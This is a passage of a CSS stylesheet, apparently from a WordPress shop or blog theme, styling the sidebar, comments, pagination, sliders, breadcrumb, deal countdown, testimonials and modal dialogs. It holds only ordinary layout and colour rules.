    padding-left: 10px;
  }
}
.blog-sidebar input:focus {
  border-color: #fb5d5d;
}
.blog-sidebar input::-webkit-input-placeholder {
  color: #919090;
  font-style: italic;
}
.blog-sidebar input::-moz-placeholder {
  color: #919090;
  font-style: italic;
}
.blog-sidebar input:-ms-input-placeholder {
  color: #919090;
  font-style: italic;
}
.blog-sidebar input::-ms-input-placeholder {
  color: #919090;
  font-style: italic;
}
.blog-sidebar input::placeholder {
  color: #919090;
  font-style: italic;
}
.blog-sidebar button {
  position: absolute;
  width: 64px;
  left: auto;
  right: 0;
  font-size: 18px;
  line-height: 50px;
  text-align: center;
  border-radius: 0 5px 5px 0;
  border-color: #d9d9d9;
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  color: #fff;
  padding: 0;
  z-index: 1;
  overflow: hidden;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.blog-sidebar button::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.blog-sidebar button:hover {
  color: #fff;
}
.blog-sidebar button:hover::before {
  opacity: 1;
}
.blog-sidebar .category-post li {
  margin-bottom: 10px;
  display: block;
}
.blog-sidebar .category-post li a {
  padding: 17px 20px;
  position: relative;
  display: block;
  color: #494949;
  background-color: #ffffff;
  border-radius: 5px;
  z-index: 1;
  overflow: hidden;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.blog-sidebar .category-post li a::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.blog-sidebar .category-post li a:hover {
  color: #fff;
}
.blog-sidebar .category-post li a:hover::before {
  opacity: 1;
}
.blog-sidebar .category-post li a span {
  float: right;
}
.blog-sidebar .category-post li:last-child {
  margin: 0;
}
.blog-sidebar .recent-post-widget .recent-single-post .thumb-side img {
  width: 98px;
  height: 75px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-sidebar .recent-post-widget .recent-single-post .thumb-side img {
    width: 70px;
  }
}
.blog-sidebar .recent-post-widget .recent-single-post .media-side {
  margin: 0 0 0 18px;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  line-height: 1;
}
.blog-sidebar .recent-post-widget .recent-single-post .media-side a {
  font-size: 18px;
  font-weight: 700;
  color: #383838;
  line-height: 25px;
}
.blog-sidebar .recent-post-widget .recent-single-post .media-side a:hover {
  color: #fb5d5d;
}
.blog-sidebar .recent-post-widget .recent-single-post .media-side span {
  font-size: 14px;
  color: #454545;
  display: block;
  margin: 0 0 10px;
}
.blog-sidebar .recent-post-widget .recent-single-post .media-side span i {
  color: #fb5d5d;
  margin-right: 5px;
}
.blog-sidebar .recent-post-widget .recent-single-post + .recent-single-post {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px solid #dddddd;
}
.blog-sidebar .sidebar-widget-tag ul li {
  line-height: 1;
  display: inline-block;
  margin: 8px 1px;
}
.blog-sidebar .sidebar-widget-tag ul li a {
  display: block;
  float: left;
  padding: 10px 15px;
  font-size: 16px;
  color: #7e7e7e;
  font-weight: 400;
  border: 1px solid #d9d9d9;
  border-radius: 5px;
  background: transparent;
  text-transform: capitalize;
}
.blog-sidebar .sidebar-widget-tag ul li a:hover {
  background-color: #fb5d5d;
  color: #fff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-sidebar .sidebar-widget-tag ul li a {
    font-size: 14px;
  }
}

.blog-post-audio {
  line-height: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-post-audio.sidebar iframe {
    height: 200px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-post-audio.sidebar iframe {
    height: 228px;
  }
}

.blog-image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.blog-post-media {
  overflow: hidden;
}
.blog-post-media .blog-image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.blog-post-media iframe {
  height: 250px;
  width: 100%;
  position: relative;
  border: 0px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-post-media iframe {
    height: 308px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-post-media iframe {
    height: 228px;
  }
}
.blog-post-media .blog-post-video .thumb-image {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.blog-post-media .blog-post-video .icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.blog-post-media .blog-gallery .swiper-slide img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.blog-single-tags-share {
  margin-bottom: 40px;
  line-height: 24px;
  background-color: #f9f9f9;
  padding: 13px 20px;
}
@media only screen and (max-width: 575px) {
  .blog-single-tags-share {
    padding: 20px 20px;
  }
}
.blog-single-tags-share span.title {
  font-weight: 600;
  color: #5f5f5f;
}
.blog-single-tags-share span.title i {
  margin-left: 5px;
}
.blog-single-tags-share span.title a {
  color: #000000;
}
.blog-single-tags-share span.title a:hover {
  color: #fb5d5d;
}
.blog-single-tags-share .tag-list li {
  display: inline-block;
  margin-left: 5px;
}
.blog-single-tags-share .tag-list li a {
  color: #9f9e9e;
}
.blog-single-tags-share .tag-list li a:hover {
  color: #fb5d5d;
}
.blog-single-tags-share .social li {
  display: inline-block;
  margin-left: 10px;
  font-size: 14px;
  color: #000000;
}
.blog-single-tags-share .social li a {
  color: #000000;
}
.blog-single-tags-share .social li a:hover {
  color: #fb5d5d;
}

.blog-nav a {
  width: 98px;
  height: 75px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 30px;
  color: #010101;
  background-color: #ededed;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media only screen and (max-width: 767px) {
  .blog-nav a {
    width: 60px;
    height: 60px;
  }
}
.blog-nav a::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.blog-nav a:hover {
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.blog-nav a:hover::before {
  opacity: 1;
}

.comment-area {
  line-height: 24px;
  margin-top: 100px;
}
@media only screen and (max-width: 767px) {
  .comment-area {
    margin-top: 50px;
  }
}
.comment-area .comment-heading {
  font-size: 30px;
  text-transform: capitalize;
  margin: 0 0 50px;
  font-weight: 700;
  color: #222121;
}
@media only screen and (max-width: 575px) {
  .comment-area .comment-heading {
    font-size: 24px;
  }
}
.comment-area .single-review {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 0 60px;
}
@media only screen and (max-width: 767px) {
  .comment-area .single-review {
    display: block;
  }
}
.comment-area .single-review .review-img {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 90px;
  flex: 0 0 90px;
  margin: 0 15px 0 0;
}
.comment-area .single-review .review-img img {
  border-radius: 10px;
}
@media only screen and (max-width: 767px) {
  .comment-area .single-review .review-img {
    margin: 0 0 20px 0;
  }
}
.comment-area .single-review .review-content {
  padding-left: 15px;
}
.comment-area .single-review .review-content .review-top-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 0 20px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.comment-area .single-review .review-content .review-top-wrap .review-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.comment-area .single-review .review-content .review-top-wrap .review-left .review-name .title {
  font-size: 24px;
  font-weight: 600;
}
@media only screen and (max-width: 767px) {
  .comment-area .single-review .review-content .review-top-wrap .review-left .review-name .title {
    font-size: 20px;
  }
}
.comment-area .single-review .review-content .review-top-wrap .review-left .review-name span {
  font-weight: 700;
  color: #666666;
}
.comment-area .single-review .review-content .review-top-wrap .review-left a {
  color: #474747;
}
.comment-area .single-review .review-content .review-top-wrap .review-left a:hover {
  color: #fb5d5d;
}
.comment-area .single-review .review-content p {
  margin: 0;
  line-height: 30px;
  color: #777777;
}
.comment-area .single-review .review-content .review-left a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  width: 100px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 1;
  position: relative;
  overflow: hidden;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: linear-gradient(155deg, #343434 100%, #343434 100%, #343434 100%);
  border-radius: 30px;
  line-height: 1;
  margin-top: 20px;
}
.comment-area .single-review .review-content .review-left a::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
}
.comment-area .single-review .review-content .review-left a:hover {
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.comment-area .single-review .review-content .review-left a:hover::before {
  opacity: 1;
}
.comment-area .single-review .review-content .review-left a i {
  font-size: 11px;
  margin-left: 5px;
}
.comment-area .single-review.child-review {
  margin-left: 70px;
}
@media only screen and (max-width: 767px) {
  .comment-area .single-review.child-review {
    margin-left: 0px;
  }
}

.blog-comment-form {
  line-height: 24px;
  margin-top: 100px;
}
@media only screen and (max-width: 767px) {
  .blog-comment-form {
    margin-top: 50px;
  }
}
.blog-comment-form .comment-heading {
  font-size: 30px;
  text-transform: capitalize;
  margin: 0 0 20px;
  font-weight: 700;
  color: #222121;
}
@media only screen and (max-width: 575px) {
  .blog-comment-form .comment-heading {
    font-size: 24px;
  }
}
.blog-comment-form .single-form {
  margin-top: 30px;
}
.blog-comment-form .single-form input {
  border: 1px solid #d7d7d7;
  font-size: 14px;
  font-style: italic;
}
.blog-comment-form .single-form input::-webkit-input-placeholder {
  color: #999999;
}
.blog-comment-form .single-form input::-moz-placeholder {
  color: #999999;
}
.blog-comment-form .single-form input:-ms-input-placeholder {
  color: #999999;
}
.blog-comment-form .single-form input::-ms-input-placeholder {
  color: #999999;
}
.blog-comment-form .single-form input::placeholder {
  color: #999999;
}
.blog-comment-form .single-form input:focus {
  border-color: #fb5d5d;
}
.blog-comment-form .single-form textarea {
  height: 180px;
  border: 1px solid #d7d7d7;
}
.blog-comment-form .single-form textarea:focus {
  border-color: #fb5d5d;
}
.blog-comment-form button {
  font-size: 14px;
  letter-spacing: 2px;
  line-height: 1;
  font-weight: 600;
}
.blog-comment-form button i {
  font-size: 16px;
  margin-left: 10px;
}

.pro-pagination-style li {
  display: inline-block;
}
.pro-pagination-style li + li {
  margin-left: 10px;
}
.pro-pagination-style a {
  font-weight: 400;
  color: #1d1d1d;
  padding: 0;
  height: 40px;
  line-height: 40px;
  background: #f6f6f6;
  font-size: 14px;
  display: inline-block;
  width: 40px;
  border-radius: 100%;
  text-align: center;
  vertical-align: top;
  font-size: 16px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.pro-pagination-style a.active {
  color: #fff;
  background-color: #fb5d5d;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
  border-color: #fb5d5d;
}
.pro-pagination-style a:hover {
  color: #fff;
  background-color: #fb5d5d;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
  border-color: #fb5d5d;
}

/* feature section style*/
.feature-area {
  position: relative;
  z-index: 1;
}
.feature-area.mt-n-65px {
  margin-top: -65px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature-area.mt-n-65px {
    margin-top: 65px;
  }
}
@media only screen and (max-width: 767px) {
  .feature-area.mt-n-65px {
    margin-top: 65px;
  }
}

.single-feature {
  padding: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 1px solid #e8e8e8;
  background-color: #fff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-feature {
    padding: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 479px) {
  .single-feature {
    padding: 25px;
  }
}
.single-feature .feature-icon {
  width: 70px;
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  border-radius: 50%;
  margin-right: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 479px) {
  .single-feature .feature-icon {
    margin-right: 20px;
  }
}
.single-feature .feature-content {
  width: calc(100% - 100px);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 479px) {
  .single-feature .feature-content {
    width: calc(100% - 90px);
  }
}
.single-feature .feature-content .title {
  font-size: 24px;
  color: #2e2e2e;
  font-weight: 600;
  margin: 0 0 3px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 479px) {
  .single-feature .feature-content .title {
    font-size: 20px;
  }
}
.single-feature .feature-content .sub-title {
  font-size: 16px;
  color: #848484;
  font-weight: 400;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 479px) {
  .single-feature .feature-content .sub-title {
    font-size: 14px;
  }
}
.single-feature img {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-feature:hover img {
  -webkit-transform: scale(0.9) rotate(3deg);
          transform: scale(0.9) rotate(3deg);
}

.slider-nav-style-1 {
  position: relative;
}
.slider-nav-style-1 .swiper-button-next:after {
  content: "";
}

.slider-nav-style-1 .swiper-button-prev:after {
  content: "";
}

.slider-nav-style-1 .swiper-button-next:after,
.slider-nav-style-1 .swiper-button-prev:after {
  font-family: "Pe-icon-7-stroke";
  font-size: 40px;
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
  line-height: 1;
  outline: 0;
}

.slider-nav-style-1.small-nav .swiper-button-next:after,
.slider-nav-style-1.small-nav .swiper-button-prev:after {
  font-size: 30px;
}

.slider-nav-style-1 .swiper-buttons .swiper-button-next,
.slider-nav-style-1 .swiper-buttons .swiper-button-prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 9;
  width: 50px;
  height: 50px;
  line-height: 50px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin: auto;
  border-radius: 50%;
  text-align: center;
  -webkit-box-shadow: 0 3px 25.5px 4.5px rgba(0, 0, 0, 0.06);
          box-shadow: 0 3px 25.5px 4.5px rgba(0, 0, 0, 0.06);
  color: #000;
  background-color: #fff;
}
.slider-nav-style-1 .swiper-buttons .swiper-button-next:hover,
.slider-nav-style-1 .swiper-buttons .swiper-button-prev:hover {
  background-color: #fb5d5d;
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
}

.slider-nav-style-1.small-nav .swiper-buttons .swiper-button-next,
.slider-nav-style-1.small-nav .swiper-buttons .swiper-button-prev {
  width: 40px;
  height: 40px;
  line-height: 40px;
}
.slider-nav-style-1.small-nav .swiper-buttons .swiper-button-next:hover,
.slider-nav-style-1.small-nav .swiper-buttons .swiper-button-prev:hover {
  background-color: #fb5d5d;
  color: #fff;
}

.slider-nav-style-1 .swiper-button-prev {
  outline: 0;
  right: auto;
  left: 30px;
}
@media only screen and (max-width: 767px) {
  .slider-nav-style-1 .swiper-button-prev {
    left: 15px;
  }
}
.slider-nav-style-1.small-nav .swiper-button-prev {
  outline: 0;
  right: auto;
  left: 10px;
}
@media only screen and (max-width: 767px) {
  .slider-nav-style-1.small-nav .swiper-button-prev {
    left: 5px;
  }
}

.slider-nav-style-1 .swiper-button-next {
  outline: 0;
  left: auto;
  right: 30px;
}
@media only screen and (max-width: 767px) {
  .slider-nav-style-1 .swiper-button-next {
    right: 15px;
  }
}
.slider-nav-style-1.small-nav .swiper-button-next {
  outline: 0;
  left: auto;
  right: 10px;
}
@media only screen and (max-width: 767px) {
  .slider-nav-style-1.small-nav .swiper-button-next {
    right: 5px;
  }
}

.slider-nav-style-1:hover .swiper-button-next,
.slider-nav-style-1:hover .swiper-button-prev {
  opacity: 1;
  visibility: visible;
}

.slider-nav-style-1:hover .swiper-button-next {
  right: 50px;
}

.slider-nav-style-1:hover .swiper-button-prev {
  left: 50px;
}

.slider-nav-style-1.small-nav:hover .swiper-button-next {
  right: 20px;
}

.slider-nav-style-1.small-nav:hover .swiper-button-prev {
  left: 20px;
}

/*===================================
    - Breadvrumb  
=================================*/
.breadcrumb-area {
  position: relative;
  background-image: url(/wp-content/uploads/2024/09/breadcrumb-bg.jpg);
  background-color: #fcf6f6;
  background-repeat: no-repeat;
  background-position: top center;
  border-bottom-width: 0px;
  padding-top: 180px;
  padding-bottom: 100px;
  background-size: cover;
  line-height: 1;
}
.breadcrumb-area::after{
  background-color: #0000009c;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: 1;
}
@media only screen and (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .breadcrumb-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 575px) {
  .breadcrumb-area {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
.breadcrumb-area .breadcrumb-title {
  font-weight: 400;
  text-transform: capitalize;
  font-size: 48px;
  color: #fff;
  margin: 0;
  z-index: 2;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .breadcrumb-area .breadcrumb-title {
    font-size: 36px;
  }
}

.breadcrumb-list{
  z-index: 9;
  position: relative;
}

.breadcrumb-list li {
  display: inline-block;
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  color: #fff;
  margin-top: 14px;
}
.breadcrumb-list li a {
  color: var(--theme-color);
}
.breadcrumb-list li a:hover {
  color: #fff;
}
.breadcrumb-list li.active {
  color: #fff;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 5px;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 10px;
  color: #fff;
  content: "//";
}

.page-pagination li {
  display: inline-block;
}
.page-pagination li a {
  font-weight: 500;
  padding: 0 10px;
  display: block;
  text-align: center;
  line-height: 41px;
  min-width: 41px;
  height: 41px;
  text-transform: uppercase;
  color: #ababab;
  letter-spacing: 2px;
  border-radius: 5px;
}
.page-pagination li a.current {
  background: #f6f5f9;
  color: #fb5d5d;
}
.page-pagination li a:hover {
  color: #fb5d5d;
}

/* Deal Area Style */
.deal-bg {
  position: relative;
  background-color: #e7e7e7;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  padding: 100px 0;
}

.deal-bg::after{
  background-color: #0000009c;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: 1;
}

.deal-bg .deal-content{
  position: relative;
  z-index: 9;
}

.deal-bg .deal-content h3{
  color: #fff;
  text-align: center;
  margin-bottom: 50px;
}

.deal-bg .deal-content h2{
  color: #fff;
  text-align: center;
  font-family: var(--cursive);
  font-size: 80px;
}

.deal-bg-2 {
  border-radius: 10px;
  margin: 0 30px;
}
@media only screen and (max-width: 479px) {
  .deal-bg-2 {
    margin: 0;
  }
}

.deal-image {
  position: absolute;
  left: auto;
  right: 80px;
  bottom: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .deal-image {
    right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .deal-image {
    right: 0px;
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .deal-image {
    margin: auto;
    width: 95%;
    position: initial;
  }
}

.deal-wrapper {
  width: 50%;
  text-align: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .deal-wrapper {
    width: 40%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .deal-wrapper {
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .deal-wrapper {
    margin: auto;
    width: 100%;
    margin: 0 0 50px;
  }
}
.deal-wrapper .category {
  font-size: 16px;
  font-weight: 600;
  display: block;
  margin: 0 0 12px;
  color: #fb5d5d;
}
.deal-wrapper .title {
  font-size: 36px;
  color: #464444;
  font-weight: 700;
  margin: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .deal-wrapper .title {
    font-size: 24px;
  }
}
.deal-wrapper .deal-timing {
  margin: 21px 0 32px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .deal-wrapper .deal-timing {
    margin: 15px 0 25px 0;
  }
}
.deal-wrapper .deal-timing span.cdown {
  display: inline-block;
  margin-right: 25px;
  background: inherit;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  color: #303030;
  width: 60px;
  height: 40px;
  padding-top: 0;
  text-align: center;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .deal-wrapper .deal-timing span.cdown {
    font-size: 24px;
  }
}
.deal-wrapper .deal-timing span.cdown:last-child {
  margin-right: 0;
}
.deal-wrapper .deal-timing span.cdown:last-child::after {
  display: none;
}
.deal-wrapper .deal-timing span.cdown::after {
  position: absolute;
  top: 0;
  right: -20px;
  color: #303030;
  content: ":";
  font-size: 36px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .deal-wrapper .deal-timing span.cdown::after {
    font-size: 24px;
  }
}
.deal-wrapper .deal-timing span {
  display: inline-block;
}
.deal-wrapper .deal-timing span p {
  font-size: 14px;
  text-transform: uppercase;
  color: #303030;
  font-weight: 600;
  margin: 12px 0 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .deal-wrapper a.btn-primary {
    width: 150px;
    height: 50px;
    font-size: 14px;
  }
}

/* Testimonial Section style */
.testimonial-area{
  background-image: url(../images/lace-bg.jpg);
  background-repeat: no-repeat;
  background-position: left top;
}

@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .testimonial-area.pb-40px {
    padding-bottom: 0px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-wrapper .swiper-wrapper {
    padding-top: 40px;
  }
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner {
  padding: 60px 40px;
  -webkit-box-shadow: 0px 30px 64px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 30px 64px 0px rgba(0, 0, 0, 0.05);
  border: 2px solid #ffeccd;
  border-radius: 8px;
  background-color: #fff;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 479px) {
  .testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner {
    padding: 50px 30px;
  }
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner::after {
  position: absolute;
  top: auto;
  left: auto;
  right: 22px;
  bottom: 22px;
  content: "";
  background-image: url(../images/testimonial-image/quate-2.png);
  background-repeat: no-repeat;
  background-position: bottom right;
  width: 49px;
  height: 35px;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .reating-wrap {
  line-height: 1;
  margin: 0 0 20px;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .reating-wrap i {
  color: #ffde00;
  font-size: 14px;
  margin-right: 5px;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-content p {
  font-size: 18px;
  line-height: 30px;
  color: #818790;
  font-style: italic;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 479px) {
  .testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-content p {
    font-size: 16px;
    line-height: 28px;
  }
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-author {
  line-height: 1;
  margin: 40px 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-author .author-img {
  position: relative;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-author .author-img::after {
  position: absolute;
  top: -5px;
  left: auto;
  right: -5px;
  height: 22px;
  width: 22px;
  content: "";
  background-image: url(../images/testimonial-image/quate-1.png);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #fb5d5d;
  border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-author .author-name {
  margin-left: 25px;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-author .author-name .name {
  color: #39393a;
  font-size: 18px;
  margin: 0 0 3px;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-author .author-name .title {
  color: #576477;
  font-size: 14px;
  font-weight: 300;
}

.brand-slider {
  border-top: 1px solid #ececec;
  padding-top: 60px;
}
.brand-slider .brand-slider-item img {
  filter: gray;
  -webkit-filter: grayscale(1);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  margin: auto;
  opacity: 0.5;
}
.brand-slider .brand-slider-item:hover img {
  filter: none;
  -webkit-filter: grayscale(0);
  opacity: 1;
}

.modal-backdrop {
  background-color: transparent;
}

.modal {
  overflow: hidden !important;
  padding-right: 0 !important;
}
.modal::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  background-color: rgba(0, 0, 0, 0.87);
  width: 100%;
  height: 0;
  padding-bottom: 100%;
  border-radius: 100%;
  -webkit-transform: scale(0.04) translateY(9999px);
          transform: scale(0.04) translateY(9999px);
  overflow: hidden;
  z-index: 9;
}
.modal .modal-overlay {
  overflow: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  width: 100%;
  height: 100%;
  position: relative;
}
.modal .modal-dialog {
  top: 0 !important;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 0.55s ease, opacity 0.35s ease-in;
  transition: all 0.55s ease, opacity 0.35s ease-in;
  background-color: transparent;
  width: 100%;
  opacity: 0;
  margin: auto;
  z-index: 9999;
}
.modal.show::before {
  -webkit-animation: menu-animation 0.8s ease-out forwards;
          animation: menu-animation 0.8s ease-out forwards;
  -webkit-transform: scale(2) translateY(0);
          transform: scale(2) translateY(0);
}
.modal.show .modal-dialog {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
  opacity: 1;
  top: 50%;
}
.modal.show .close-btn {
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
  opacity: 1;
  top: 50px;
}
